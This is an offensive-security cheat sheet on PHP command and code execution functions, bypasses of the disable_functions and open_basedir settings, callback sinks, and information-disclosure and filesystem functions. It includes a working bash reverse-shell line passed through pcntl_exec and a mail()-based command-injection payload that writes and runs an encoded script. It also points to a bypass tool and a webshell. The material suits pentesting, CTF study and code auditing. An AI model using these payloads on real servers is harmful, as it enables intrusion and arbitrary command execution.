8.8 KiB
PHP - Useful Functions & disable_functiosns/open_basedir bypass
PHP Command & Code Execution
PHP Command Execution
exec - Returns last line of commands output
echo exec("uname -a");
passthru - Passes commands output directly to the browser
echo passthru("uname -a");
system - Passes commands output directly to the browser and returns last line
echo system("uname -a");
shell_exec - Returns commands output
echo shell_exec("uname -a");
`` backticks - Same as shell_exec()
echo `uname -a`
popen - Opens read or write pipe to process of a command
echo fread(popen("/bin/ls /", "r"), 4096);
proc_open - Similar to popen() but greater degree of control
proc_close(proc_open("uname -a",array(),$something));
pcntl_exec - Executes a program by default in modern and not so modern PHP you need to load the `pcntl.so` module to use that function
pcntl_exec("/bin/bash", ["-c", "bash -i >& /dev/tcp/127.0.0.1/4444 0>&1"]);
mail - ****This function is used to send mails, but it can also be abused to inject arbitrary commands inside the $options parameter. This is because php mail function usually call sendmail binary inside the system and it allows you to put extra options. However, you won't be able to see the output of the executed command, so it's recommended to create shell script that writes the output to a file, execute it using mail, and print the output:
file_put_contents('/www/readflag.sh', base64_decode('IyEvYmluL3NoCi9yZWFkZmxhZyA+IC90bXAvZmxhZy50eHQKCg==')); chmod('/www/readflag.sh', 0777); mail('', '', '', '', '-H \"exec /www/readflag.sh\"'); echo file_get_contents('/tmp/flag.txt');
mail and putenv - Chankro tool
PHP Code Execution
Apart from eval there are other ways to execute PHP code: include/require can be used for remote code execution in the form of Local File Include and Remote File Include vulnerabilities.
eval()
assert() - identical to eval()
preg_replace('/.*/e',...) - /e does an eval() on the match
create_function() - Create a function and use eval()
include()
include_once()
require()
require_once()
$_GET['func_name']$\_GET\['argument'\];
$func = new ReflectionFunction($_GET['func_name']);
$func->invoke(); or
$func->invokeArgs(array());
serialize/unserialize


disable_functions & open_basedir
Disabled functions is the setting that can be configured in .ini files in PHP that will forbid the use of the indicated functions. Open basedir is the setting that indicates to PHP the folder that it can access.
Both configuration can be seen in the output of phpinfo():
Bypassing
A way to bypass the common disabled functions is using https://github.com/TarlogicSecurity/Chankro
that bypass them using the php functionns mail() and putenv().
Use PHP capabilities
Note that using PHP you can read and write files, create directories and change permissions.
You can even dump databases.
Maybe using PHP to enumerate the box you can find a way to escalate privileges/execute commands.
I have created a webshell that makes very easy to perform this actions: https://github.com/carlospolop/phpwebshelllimited
Other Interesting PHP functions
List of functions which accept callbacks
These functions accept a string parameter which could be used to call a function of the attacker's choice. Depending on the function the attacker may or may not have the ability to pass a parameter. In that case an Information Disclosure function like phpinfo() could be used.
Function => Position of callback arguments
'ob_start' => 0,
'array_diff_uassoc' => -1,
'array_diff_ukey' => -1,
'array_filter' => 1,
'array_intersect_uassoc' => -1,
'array_intersect_ukey' => -1,
'array_map' => 0,
'array_reduce' => 1,
'array_udiff_assoc' => -1,
'array_udiff_uassoc' => array(-1, -2),
'array_udiff' => -1,
'array_uintersect_assoc' => -1,
'array_uintersect_uassoc' => array(-1, -2),
'array_uintersect' => -1,
'array_walk_recursive' => 1,
'array_walk' => 1,
'assert_options' => 1,
'uasort' => 1,
'uksort' => 1,
'usort' => 1,
'preg_replace_callback' => 1,
'spl_autoload_register' => 0,
'iterator_apply' => 1,
'call_user_func' => 0,
'call_user_func_array' => 0,
'register_shutdown_function' => 0,
'register_tick_function' => 0,
'set_error_handler' => 0,
'set_exception_handler' => 0,
'session_set_save_handler' => array(0, 1, 2, 3, 4, 5),
'sqlite_create_aggregate' => array(2, 3),
'sqlite_create_function' => 2,
Information Disclosure
Most of these function calls are not sinks. But rather it maybe a vulnerability if any of the data returned is viewable to an attacker. If an attacker can see phpinfo() it is definitely a vulnerability.
phpinfo
posix_mkfifo
posix_getlogin
posix_ttyname
getenv
get_current_user
proc_get_status
get_cfg_var
disk_free_space
disk_total_space
diskfreespace
getcwd
getlastmo
getmygid
getmyinode
getmypid
getmyuid
Other
extract - Opens the door for register_globals attacks see study in scarlet.
parse_str - works like extract if only one argument is given.
putenv
ini_set
mail - has CRLF injection in the 3rd parameter, opens the door for spam.
header - on old systems CRLF injection could be used for xss or other purposes, now it is still a problem if they do a header("location: ..."); and they do not die();. The script keeps executing after a call to header(), and will still print output normally. This is nasty if you are trying to protect an administrative area.
proc_nice
proc_terminate
proc_close
pfsockopen
fsockopen
apache_child_terminate
posix_kill
posix_mkfifo
posix_setpgid
posix_setsid
posix_setuid
Filesystem Functions
According to RATS all filesystem functions in php are nasty. Some of these don't seem very useful to the attacker. Others are more useful than you might think. For instance if allow_url_fopen=On then a url can be used as a file path, so a call to copy($_GET['s'], $_GET['d']); can be used to upload a PHP script anywhere on the system. Also if a site is vulnerable to a request send via GET everyone of those file system functions can be abused to channel and attack to another host through your server.
Open filesystem handler
fopen
tmpfile
bzopen
gzopen
SplFileObject->__construct
Write to filesystem (partially in combination with reading)
chgrp
chmod
chown
copy
file_put_contents
lchgrp
lchown
link
mkdir
move_uploaded_file
rename
rmdir
symlink
tempnam
touch
unlink
imagepng - 2nd parameter is a path.
imagewbmp - 2nd parameter is a path.
image2wbmp - 2nd parameter is a path.
imagejpeg - 2nd parameter is a path.
imagexbm - 2nd parameter is a path.
imagegif - 2nd parameter is a path.
imagegd - 2nd parameter is a path.
imagegd2 - 2nd parameter is a path.
iptcembed
ftp_get
ftp_nb_get
scandir
Read from filesystem
file_exists
-- file_get_contents
file
fileatime
filectime
filegroup
fileinode
filemtime
fileowner
fileperms
filesize
filetype
glob
is_dir
is_executable
is_file
is_link
is_readable
is_uploaded_file
is_writable
is_writeable
linkinfo
lstat
parse_ini_file
pathinfo
readfile
readlink
realpath
stat
gzfile
readgzfile
getimagesize
imagecreatefromgif
imagecreatefromjpeg
imagecreatefrompng
imagecreatefromwbmp
imagecreatefromxbm
imagecreatefromxpm
ftp_put
ftp_nb_put
exif_read_data
read_exif_data
exif_thumbnail
exif_imagetype
hash_file
hash_hmac_file
hash_update_file
md5_file
sha1_file
-- highlight_file
-- show_source
php_strip_whitespace
get_meta_tags